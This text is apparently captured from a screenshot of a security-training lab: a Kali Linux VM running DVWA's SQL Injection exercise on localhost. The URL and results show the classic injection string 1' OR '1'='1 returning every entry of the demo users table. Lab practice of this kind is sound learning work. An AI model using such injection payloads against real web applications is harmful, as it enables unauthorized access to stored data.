 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home Kali Linux
1 2 3 4 23:57
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=%3Fid%3D1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ?id=1' OR '1'='1
First name: admin
Surname: admin
ID: ?id=1' OR '1'='1
First name: Gordon
Surname: Brown
ID: ?id=1' OR '1'='1
First name: Hack
Surname: Me
ID: ?id=1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ?id=1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
26°C
Sunny
Search
1
2
ENG
IN
10:27
28-12-2025